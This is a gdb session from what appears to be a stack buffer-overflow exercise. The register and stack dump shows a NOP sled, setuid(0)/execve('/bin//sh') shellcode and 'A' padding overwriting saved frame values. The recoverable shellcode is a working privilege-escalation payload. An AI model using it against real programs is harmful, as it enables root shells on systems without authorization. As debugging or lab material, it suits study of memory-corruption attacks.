 (gdb) info registers
eax 0xbffff5ec -1073744404
ecx 0xbffff8d0 -1073743664
edx 0xbffff654 -1073744300
ebx 0x804c000 134529024
esp 0xbffff5e0 0xbffff5e0
ebp 0xbffff658 0xbffff658
esi 0xb7fad000 -1208299520
edi 0xb7fad000 -1208299520
eip 0x80491e4 0x80491e4 <copier+37>
eflags 0x282 [ SF IF ]
cs 0x73 115
ss 0x7b 123
ds 0x7b 123
es 0x7b 123
fs 0x0 0
gs 0x33 51
(gdb) x/40x $esp
0xbffff5e0: 0x08048288 0xb7fdf2e5 0x0804824c 0x90909090
0xbffff5f0: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff600: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff610: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff620: 0x90909090 0x90909090 0x90909090 0xc389c031
0xbffff630: 0x80cd17b0 0x6852d231 0x68732f6e 0x622f2f68
0xbffff640: 0x52e38969 0x8de18953 0x80cd0b42 0x41414141
0xbffff650: 0x41414141 0x41414141 0x41414141 0x34333231
0xbffff660: 0xbffff800 0xbffff734 0xbffff740 0x08049186
0xbffff670: 0xbffff690 0x00000000 0x00000000 0xb7de3ed6
(gdb)